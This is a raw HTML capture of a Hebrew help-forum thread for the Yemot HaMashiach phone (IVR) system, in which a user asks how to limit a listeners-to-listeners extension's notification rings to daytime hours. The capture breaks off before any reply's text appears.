

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://f2.freeivr.co.il/topic/470/%D7%90%D7%99%D7%9A-%D7%9C%D7%94%D7%92%D7%93%D7%99%D7%A8-%D7%91%D7%A9%D7%9C%D7%95%D7%97%D7%AA-%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%9C%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%94%D7%92%D7%91%D7%9C%D7%AA-%D7%A9%D7%A2%D7%95%D7%AA-%D7%A9%D7%9C-%D7%A6%D7%99%D7%A0%D7%AA%D7%95%D7%A7%D7%99%D7%9D
body_size: 27002
content:
<!DOCTYPE html>
<html lang="he" data-dir="rtl" style="direction: rtl;">
<head>
<title>איך להגדיר בשלוחת מאזינים למאזינים הגבלת שעות של צינתוקים | הגדרות מתקדמות - ימות המשיח</title>
<meta name="viewport" content="width&#x3D;device-width, initial-scale&#x3D;1.0" />
	<meta name="content-type" content="text/html; charset=UTF-8" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="mobile-web-app-capable" content="yes" />
	<meta property="og:site_name" content="הגדרות מתקדמות - ימות המשיח" />
	<meta name="msapplication-badge" content="frequency=30; polling-uri=https://f2.freeivr.co.il/sitemap.xml" />
	<meta name="theme-color" content="#ffffff" />
	<meta name="msapplication-square150x150logo" content="/assets/uploads/system/site-logo.gif" />
	<meta name="title" content="איך להגדיר בשלוחת מאזינים למאזינים הגבלת שעות של צינתוקים" />
	<meta property="og:title" content="איך להגדיר בשלוחת מאזינים למאזינים הגבלת שעות של צינתוקים" />
	<meta property="og:type" content="article" />
	<meta property="article:published_time" content="2020-05-27T18:26:29.935Z" />
	<meta property="article:modified_time" content="2020-05-27T18:29:28.664Z" />
	<meta property="article:section" content="עזרה הדדית למשתמשים מתקדמים" />
	<meta name="description" content="אני מעוניין לעשות שלוחת &quot;מאזינים-למאזינים&quot;. ורציתי שמהשעה 6:00 בבוקר ועד 00:00 יוכלו לשלוח צינתוק. ובשעות הלילה יוכלו להשאיר הודעות אך אוטמטית ללא צינתוק. אש..." />
	<meta property="og:description" content="אני מעוניין לעשות שלוחת &quot;מאזינים-למאזינים&quot;. ורציתי שמהשעה 6:00 בבוקר ועד 00:00 יוכלו לשלוח צינתוק. ובשעות הלילה יוכלו להשאיר הודעות אך אוטמטית ללא צינתוק. אש..." />
	<meta property="og:image" content="https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif" />
	<meta property="og:image:url" content="https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif" />
	<meta property="og:image:width" content="245" />
	<meta property="og:image:height" content="75" />
	<meta property="og:url" content="https://f2.freeivr.co.il/topic/470/%D7%90%D7%99%D7%9A-%D7%9C%D7%94%D7%92%D7%93%D7%99%D7%A8-%D7%91%D7%A9%D7%9C%D7%95%D7%97%D7%AA-%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%9C%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%94%D7%92%D7%91%D7%9C%D7%AA-%D7%A9%D7%A2%D7%95%D7%AA-%D7%A9%D7%9C-%D7%A6%D7%99%D7%A0%D7%AA%D7%95%D7%A7%D7%99%D7%9D" />
	
<link rel="stylesheet" type="text/css" href="/assets/client-rtl.css?v=15d137eeec2" />
<link rel="icon" type="image/x-icon" href="/assets/uploads/system/favicon.ico?v&#x3D;15d137eeec2" />
	<link rel="manifest" href="/manifest.webmanifest" crossorigin="use-credentials" />
	<link rel="search" type="application/opensearchdescription+xml" title="הגדרות מתקדמות - ימות המשיח" href="/osd.xml" />
	<link rel="apple-touch-icon" href="/assets/uploads/system/touchicon-orig.png" />
	<link rel="icon" sizes="36x36" href="/assets/uploads/system/touchicon-36.png" />
	<link rel="icon" sizes="48x48" href="/assets/uploads/system/touchicon-48.png" />
	<link rel="icon" sizes="72x72" href="/assets/uploads/system/touchicon-72.png" />
	<link rel="icon" sizes="96x96" href="/assets/uploads/system/touchicon-96.png" />
	<link rel="icon" sizes="144x144" href="/assets/uploads/system/touchicon-144.png" />
	<link rel="icon" sizes="192x192" href="/assets/uploads/system/touchicon-192.png" />
	<link rel="prefetch" href="/assets/src/modules/composer.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/uploads.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/drafts.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/tags.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/categoryList.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/resize.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/autocomplete.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/templates/composer.tpl?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/language/he/topic.json?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/language/he/modules.json?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/language/he/tags.json?v&#x3D;15d137eeec2" />
	<link rel="prefetch stylesheet" href="/assets/plugins/nodebb-plugin-markdown/styles/default.css" />
	<link rel="prefetch" href="/assets/language/he/markdown.json?v&#x3D;15d137eeec2" />
	<link rel="stylesheet" href="https://f2.freeivr.co.il/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;15d137eeec2" />
	<link rel="canonical" href="https://f2.freeivr.co.il/topic/470/איך-להגדיר-בשלוחת-מאזינים-למאזינים-הגבלת-שעות-של-צינתוקים" />
	<link rel="up" href="https://f2.freeivr.co.il/category/7/עזרה-הדדית-למשתמשים-מתקדמים" />
	<link rel="author" href="https://f2.freeivr.co.il/user/קו-המכלול" />
	
<script>
var config = JSON.parse('{"relative_path":"","upload_url":"/assets/uploads","asset_base_url":"/assets","assetBaseUrl":"/assets","siteTitle":"\u05D4\u05D2\u05D3\u05E8\u05D5\u05EA \u05DE\u05EA\u05E7\u05D3\u05DE\u05D5\u05EA - \u05D9\u05DE\u05D5\u05EA \u05D4\u05DE\u05E9\u05D9\u05D7","browserTitle":"\u05D4\u05D2\u05D3\u05E8\u05D5\u05EA \u05DE\u05EA\u05E7\u05D3\u05DE\u05D5\u05EA - \u05D9\u05DE\u05D5\u05EA \u05D4\u05DE\u05E9\u05D9\u05D7","description":"","keywords":"","brand:logo":"&#x2F;assets&#x2F;uploads&#x2F;system&#x2F;site-logo.gif","titleLayout":"&#123;pageTitle&#125; | &#123;browserTitle&#125;","showSiteTitle":false,"maintenanceMode":false,"postQueue":0,"minimumTitleLength":3,"maximumTitleLength":255,"minimumPostLength":8,"maximumPostLength":99999999999,"minimumTagsPerTopic":0,"maximumTagsPerTopic":5,"minimumTagLength":3,"maximumTagLength":15,"undoTimeout":10000,"useOutgoingLinksPage":false,"allowGuestHandles":false,"allowTopicsThumbnail":true,"usePagination":false,"disableChat":true,"disableChatMessageEditing":false,"maximumChatMessageLength":1000,"socketioTransports":["polling","websocket"],"socketioOrigins":"https://f2.freeivr.co.il:*","websocketAddress":"","maxReconnectionAttempts":5,"reconnectionDelay":1500,"topicsPerPage":20,"postsPerPage":20,"maximumFileSize":10048,"theme:id":"nodebb-theme-persona","theme:src":"","defaultLang":"he","userLang":"he","loggedIn":false,"uid":-1,"cache-buster":"v=15d137eeec2","topicPostSort":"oldest_to_newest","categoryTopicSort":"recently_replied","csrf_token":false,"searchEnabled":true,"searchDefaultInQuick":"titles","bootswatchSkin":"","composer:showHelpTab":true,"enablePostHistory":true,"timeagoCutoff":365,"timeagoCodes":["af","am","ar","az-short","az","be","bg","bs","ca","cs","cy","da","de-short","de","dv","el","en-short","en","es-short","es","et","eu","fa-short","fa","fi","fr-short","fr","gl","he","hr","hu","hy","id","is","it-short","it","ja","jv","ko","ky","lt","lv","mk","nl","no","pl","pt-br-short","pt-br","pt-short","pt","ro","rs","ru","rw","si","sk","sl","sq","sr","sv","th","tr-short","tr","uk","ur","uz","vi","zh-CN","zh-TW"],"cookies":{"enabled":false,"message":"[[global:cookies.message]]","dismiss":"[[global:cookies.accept]]","link":"[[global:cookies.learn-more]]","link_url":"https:&#x2F;&#x2F;www.cookiesandyou.com"},"thumbs":{"size":512},"emailPrompt":1,"useragent":{"isSafari":false},"fontawesome":{"pro":false,"styles":["solid","brands","regular"],"version":"6.7.2"},"activitypub":{"probe":0},"acpLang":"undefined","topicSearchEnabled":false,"disableCustomUserSkins":false,"defaultBootswatchSkin":"","composer-default":{"composeRouteEnabled":"off"},"markdown":{"highlight":1,"highlightLinesLanguageList":"[\\"apache,apacheconf\\",\\"bash,sh,zsh\\",\\"cs,csharp\\",\\"cpp,c,cc,h,c++,h++,hpp\\",\\"css\\",\\"coffeescript,coffee,cson,iced\\",\\"diff,patch\\",\\"xml,html,xhtml,rss,atom,xjb,xsd,xsl,plist\\",\\"http,https\\",\\"ini,toml\\",\\"json\\",\\"java\\",\\"javascript,js,jsx\\",\\"makefile,mk,mak\\",\\"markdown,md,mkdown,mkd\\",\\"nginx,nginxconf\\",\\"objectivec,objc,obj-c\\",\\"php,php3,php4,php5,php6\\",\\"perl,pl,pm\\",\\"python,py,gyp\\",\\"ruby,rb,gemspec,podspec,thor,irb\\",\\"sql\\",\\"shell,console\\"]","hljsLanguages":["common"],"theme":"default.css","defaultHighlightLanguage":"","externalMark":false},"emojiCustomFirst":false,"question-and-answer":{},"spam-be-gone":{},"sso-google":{"style":"light"},"hideSubCategories":false,"hideCategoryLastPost":false,"enableQuickReply":false}');
var app = {
user: JSON.parse('{"uid":-1,"username":"אורח","displayname":"אורח","userslug":"","fullname":"אורח","email":"","icon:text":"?","icon:bgColor":"#aaa","groupTitle":"","groupTitleArray":[],"status":"offline","reputation":0,"email:confirmed":false,"unreadData":{"":{},"new":{},"watched":{},"unreplied":{}},"isAdmin":false,"isGlobalMod":false,"isMod":false,"privileges":{"chat":false,"chat:privileged":false,"upload:post:image":false,"upload:post:file":false,"signature":false,"invite":false,"group:create":false,"search:content":false,"search:users":false,"search:tags":false,"view:users":true,"view:tags":true,"view:groups":true,"local:login":false,"ban":false,"mute":false,"view:users:info":false},"blocks":[],"timeagoCode":"he","offline":true,"lastRoomId":null,"isEmailConfirmSent":false}')
};
document.documentElement.style.setProperty('--panel-offset', `${localStorage.getItem('panelOffset') || 0}px`);
</script>

<link href="https://fonts.googleapis.com/css?family=Assistant:400,600,700&display=swap&subset=hebrew" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Arimo:400,700&amp;subset=hebrew" rel="stylesheet">


</head>
<body class="page-topic page-topic-470 page-topic-איך-להגדיר-בשלוחת-מאזינים-למאזינים-הגבלת-שעות-של-צינתוקים template-topic page-topic-category-7 page-topic-category-עזרה-הדדית-למשתמשים-מתקדמים parent-category-2 parent-category-7 page-status-200 theme-persona user-guest skin-noskin">
<nav id="menu" class="slideout-menu hidden">
<section class="menu-section" data-section="navigation">
<ul class="menu-section-list text-bg-dark list-unstyled"></ul>
</section>
</nav>
<nav id="chats-menu" class="slideout-menu hidden">

</nav>
<main id="panel" class="slideout-panel">
<nav class="navbar sticky-top navbar-expand-lg bg-light header border-bottom py-0" id="header-menu" component="navbar">
<div class="container-lg justify-content-start flex-nowrap">
<div class="d-flex align-items-center me-auto" style="min-width: 0px;">
<button type="button" class="navbar-toggler border-0" id="mobile-menu">
<i class="fa fa-lg fa-fw fa-bars unread-count" ></i>
<span component="unread/icon" class="notification-icon fa fa-fw fa-book unread-count" data-content="0" data-unread-url="/unread"></span>
</button>
<div class="d-inline-flex align-items-center" style="min-width: 0px;">

<a class="navbar-brand" href="/">
<img alt="" class=" forum-logo d-inline-block align-text-bottom" src="/assets/uploads/system/site-logo.gif?v=15d137eeec2" />
</a>


</div>
</div>


<div component="navbar/title" class="visible-xs hidden">
<span></span>
</div>
<div id="nav-dropdown" class="collapse navbar-collapse d-none d-lg-block">
<ul id="main-nav" class="navbar-nav me-auto mb-2 mb-lg-0">


<li class="nav-item " title="דף הבית">
<a class="nav-link navigation-link "
 href="&#x2F;" >

<i class="fa fa-fw fa-home" data-content=""></i>


<span class="visible-xs-inline">דף הבית</span>


</a>

</li>



<li class="nav-item " title="אינדקס קישורים">
<a class="nav-link navigation-link "
 href="&#x2F;post&#x2F;26449" >

<i class="fa fa-fw fa-th-list" data-content=""></i>


<span class="visible-xs-inline">אינדקס קישורים</span>


</a>

</li>



<li class="nav-item " title="פוסטים אחרונים">
<a class="nav-link navigation-link "
 href="&#x2F;recent" >

<i class="fa fa-fw fa-clock-o" data-content=""></i>


<span class="visible-xs-inline">פוסטים אחרונים</span>


</a>

</li>



<li class="nav-item " title="משתמשים">
<a class="nav-link navigation-link "
 href="&#x2F;users" >

<i class="fa fa-fw fa-user" data-content=""></i>


<span class="visible-xs-inline">משתמשים</span>


</a>

</li>



<li class="nav-item " title="חיפוש בהגדרות המתקדמות">
<a class="nav-link navigation-link "
 href="&#x2F;SearchSettings" >

<i class="fa fa-fw fa-search-plus" data-content=""></i>


<span class="visible-xs-inline">חיפוש בהגדרות המתקדמות</span>


</a>

</li>



<li class="nav-item חיפוש גוגל בפורום" title="חיפוש גוגל בפורום">
<a class="nav-link navigation-link "
 href="https:&#x2F;&#x2F;freeivr.co.il&#x2F;misc&#x2F;freeivr&#x2F;" >

<i class="fa fa-fw fa-google" data-content=""></i>


<span class="visible-xs-inline">חיפוש גוגל בפורום</span>


</a>

</li>



<li class="nav-item " title="ניהול המערכת">
<a class="nav-link navigation-link "
 href="https:&#x2F;&#x2F;www.call2all.co.il&#x2F;ym&#x2F;" id="ניהול המערכת" target="_blank">

<i class="fa fa-fw fa-phone-square" data-content=""></i>


<span class="visible-xs-inline">ניהול המערכת</span>


</a>

</li>



<li class="nav-item " title="ניהול המערכת - שרת private">
<a class="nav-link navigation-link "
 href="http:&#x2F;&#x2F;private.call2all.co.il&#x2F;ym"  target="_blank">

<i class="fa fa-fw fa-phone" data-content=""></i>


<span class="visible-xs-inline">ניהול המערכת - שרת private</span>


</a>

</li>


</ul>
<ul class="navbar-nav mb-2 mb-lg-0 hidden-xs">
<li class="nav-item">
<a href="#" id="reconnect" class="nav-link hide" title="החיבור ל-הגדרות מתקדמות - ימות המשיח אבד, נא להמתין בזמן שאנו מנסים לחבר אתכם מחדש">
<i class="fa fa-check"></i>
</a>
</li>
</ul>



<ul id="logged-out-menu" class="navbar-nav me-0 mb-2 mb-lg-0 align-items-center">

<li class="nav-item">
<a class="nav-link" href="/register">
<i class="fa fa-pencil fa-fw d-inline-block d-sm-none"></i>
<span>הרשמה</span>
</a>
</li>

<li class="nav-item">
<a class="nav-link" href="/login">
<i class="fa fa-sign-in fa-fw d-inline-block d-sm-none"></i>
<span>התחברות</span>
</a>
</li>
</ul>


</div>
</div>
</nav>
<script>
const rect = document.getElementById('header-menu').getBoundingClientRect();
const offset = Math.max(0, rect.bottom);
document.documentElement.style.setProperty('--panel-offset', offset + `px`);
</script>
<div class="container-lg pt-3" id="content">
<noscript>
<div class="alert alert-danger">
<p>
Your browser does not seem to support JavaScript. As a result, your viewing experience will be diminished, and you have been placed in <strong>read-only mode</strong>.
</p>
<p>
Please download a browser that supports JavaScript, or enable it if it's disabled (i.e. NoScript).
</p>
</div>
</noscript>
<div data-widget-area="header">

</div>
<div class="row mb-5">
<div class="topic col-lg-12" itemid="/topic/470/%D7%90%D7%99%D7%9A-%D7%9C%D7%94%D7%92%D7%93%D7%99%D7%A8-%D7%91%D7%A9%D7%9C%D7%95%D7%97%D7%AA-%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%9C%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%94%D7%92%D7%91%D7%9C%D7%AA-%D7%A9%D7%A2%D7%95%D7%AA-%D7%A9%D7%9C-%D7%A6%D7%99%D7%A0%D7%AA%D7%95%D7%A7%D7%99%D7%9D" itemscope itemtype="https://schema.org/DiscussionForumPosting">
<meta itemprop="headline" content="איך להגדיר בשלוחת מאזינים למאזינים הגבלת שעות של צינתוקים">
<meta itemprop="text" content="איך להגדיר בשלוחת מאזינים למאזינים הגבלת שעות של צינתוקים">
<meta itemprop="url" content="/topic/470/%D7%90%D7%99%D7%9A-%D7%9C%D7%94%D7%92%D7%93%D7%99%D7%A8-%D7%91%D7%A9%D7%9C%D7%95%D7%97%D7%AA-%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%9C%D7%9E%D7%90%D7%96%D7%99%D7%A0%D7%99%D7%9D-%D7%94%D7%92%D7%91%D7%9C%D7%AA-%D7%A9%D7%A2%D7%95%D7%AA-%D7%A9%D7%9C-%D7%A6%D7%99%D7%A0%D7%AA%D7%95%D7%A7%D7%99%D7%9D">
<meta itemprop="datePublished" content="2020-05-27T18:26:29.935Z">
<meta itemprop="dateModified" content="2020-05-27T18:29:28.664Z">
<div itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="קו המכלול">
<meta itemprop="url" content="/user/קו-המכלול">
</div>
<div class="topic-header sticky-top mb-3 bg-body">
<div class="d-flex flex-wrap gap-3 border-bottom p-2">
<div class="d-flex flex-column gap-2 flex-grow-1">
<h1 component="post/header" class="mb-0" itemprop="name">
<div class="topic-title d-flex">
<span class="fs-3" component="topic/title">איך להגדיר בשלוחת מאזינים למאזינים הגבלת שעות של צינתוקים</span>
</div>
</h1>
<div class="topic-info d-flex gap-2 align-items-center flex-wrap">
<span component="topic/labels" class="d-flex gap-2 ">
<span component="topic/scheduled" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-clock-o"></i> מתוזמן
</span>
<span component="topic/pinned" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-thumb-tack"></i> נעוץ
</span>
<span component="topic/locked" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-lock"></i> נעול
</span>
<a component="topic/moved" href="/category/60" class="badge badge border border-gray-300 text-body text-decoration-none ">
<i class="fa fa-arrow-circle-right"></i> הועבר
</a>

</span>
<a component="topic/category" href="/category/7/עזרה-הדדית-למשתמשים-מתקדמים" class="badge px-1 text-truncate text-decoration-none border" style="color: #ffffff;background-color: #59b3d0;border-color: #59b3d0!important; max-width: 70vw;">
			<i class="fa fa-fw fa-handshake-o"></i>
			עזרה הדדית למשתמשים מתקדמים
		</a>
<div data-tid="470" component="topic/tags" class="lh-1 tags tag-list d-flex flex-wrap hidden-xs hidden-empty gap-2"></div>
<div class="d-flex gap-2"><span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa-regular fa-fw fa-message visible-xs-inline" title="פוסטים"></i>
<span component="topic/post-count" title="3" class="fw-bold">3</span>
<span class="hidden-xs text-lowercase fw-normal">פוסטים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-user visible-xs-inline" title="כותבים"></i>
<span title="2" class="fw-bold">2</span>
<span class="hidden-xs text-lowercase fw-normal">כותבים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-eye visible-xs-inline" title="צפיות"></i>
<span class="fw-bold" title="297">297</span>
<span class="hidden-xs text-lowercase fw-normal">צפיות</span>
</span>

<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-bell-o visible-xs-inline" title="עוקבים"></i>
<span class="fw-bold" title="297">1</span>
<span class="hidden-xs text-lowercase fw-normal">עוקבים</span>
</span>
</div>


<div class="ms-auto">
<div class="topic-main-buttons float-end d-inline-block">
<span class="loading-indicator btn float-start hidden" done="0">
<span class="hidden-xs">טוען פוסטים נוספים</span> <i class="fa fa-refresh fa-spin"></i>
</span>


<div title="מיון לפי" class="btn-group bottom-sheet hidden-xs" component="thread/sort">
<button class="btn btn-sm btn-ghost dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="אפשרות מיון פוסטים, מהישן לחדש">
<i class="fa fa-fw fa-arrow-down-wide-short text-secondary"></i></button>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu">
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="oldest_to_newest" data-sort="oldest_to_newest" role="menuitem">
<span class="flex-grow-1">מהישן לחדש</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="newest_to_oldest" data-sort="newest_to_oldest" role="menuitem">
<span class="flex-grow-1">מהחדש לישן</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="most_votes" data-sort="most_votes" role="menuitem">
<span class="flex-grow-1">הכי הרבה הצבעות</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
</ul>
</div>
<div class="d-inline-block">

</div>
<div component="topic/reply/container" class="btn-group bottom-sheet hidden">
<a href="/compose?tid=470" class="btn btn-sm btn-primary" component="topic/reply" data-ajaxify="false" role="button"><i class="fa fa-reply visible-xs-inline"></i><span class="visible-sm-inline visible-md-inline visible-lg-inline"> תגובה</span></a>
<button type="button" class="btn btn-sm btn-primary dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<span class="caret"></span>
</button>
<ul class="dropdown-menu dropdown-menu-end" role="menu">
<li><a class="dropdown-item" href="#" component="topic/reply-as-topic" role="menuitem">תגובה כנושא</a></li>
</ul>
</div>


<a component="topic/reply/guest" href="/login" class="btn btn-sm btn-primary">התחברו כדי לפרסם תגובה</a>


</div>
</div>
</div>
</div>
<div class="d-flex flex-wrap gap-2 align-items-center hidden-empty " component="topic/thumb/list">
</div>
</div>
</div>



<div component="topic/deleted/message" class="alert alert-warning d-flex justify-content-between flex-wrap hidden">
<span>נושא זה נמחק. רק משתמשים עם הרשאות מתאימות יוכלו לצפות בו.</span>
<span>

</span>
</div>

<ul component="topic" class="posts timeline" data-tid="470" data-cid="7">

<li component="post" class="  topic-owner-post" data-index="0" data-pid="2674" data-uid="6730" data-timestamp="1590603989935" data-username="קו המכלול" data-userslug="קו-המכלול" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="0" id="1"></a>
<meta itemprop="datePublished" content="2020-05-27T18:26:29.935Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/קו-המכלול">
<span title="קו המכלול" data-uid="6730" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #e65100">ק</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="קו המכלול">
<meta itemprop="url" content="/user/קו-המכלול">
<a href="/user/קו-המכלול" data-username="קו המכלול" data-uid="6730">קו המכלול</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/2674"><span class="timeago" title="2020-05-27T18:26:29.935Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto">אני מעוניין לעשות שלוחת "מאזינים-למאזינים". ורציתי שמהשעה 6:00 בבוקר ועד 00:00 יוכלו לשלוח צינתוק. ובשעות הלילה יוכלו להשאיר הודעות אך אוטמטית ללא צינתוק. אשמח להסבר. תודה</p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="1">1</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="  " data-index="1" data-pid="2675" data-uid="6651" data-timestamp="1590604168664" data-username="קו לקו" data-userslug="קו-לקו" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="1" id="2"></a>
<meta itemprop="datePublished" content="2020-05-27T18:29:28.664Z">
<meta itemprop="dateModified" content="2020-05-27T18:31:05.134Z">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/קו-לקו">
<span title="קו לקו" data-uid="6651" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #33691e">ק</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="קו לקו">
<meta itemprop="url" content="/user/קו-לקו">
<a href="/user/קו-לקו" data-username="קו לקו" data-uid="6651">קו לקו</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon "></i>
<span data-editor="קו-לקו" component="post/editor" class="hidden">נערך לאחרונה על ידי קו לקו <span class="timeago" title="27.5.2020&#44; 18:31"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
